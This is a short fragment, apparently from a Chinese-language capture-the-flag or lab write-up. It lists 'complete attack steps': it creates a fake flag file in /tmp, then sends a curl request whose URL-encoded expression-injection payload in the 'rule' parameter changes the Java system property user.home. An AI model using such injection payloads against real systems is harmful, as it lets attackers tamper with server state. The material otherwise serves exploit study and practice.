 完整的攻击步骤：
bash
复制
下载
# 1. 在临时目录创建flag.txt
echo "fake_flag{test}" > /tmp/flag.txt
# 2. 发送payload修改user.home
curl -k 'https://目标URL/check?rule=%23%7B%23systemProperties%5B%22user.home%22%5D%3D%23systemPropert
ies%5B%22java.io.tmpdir%22%5D%7D'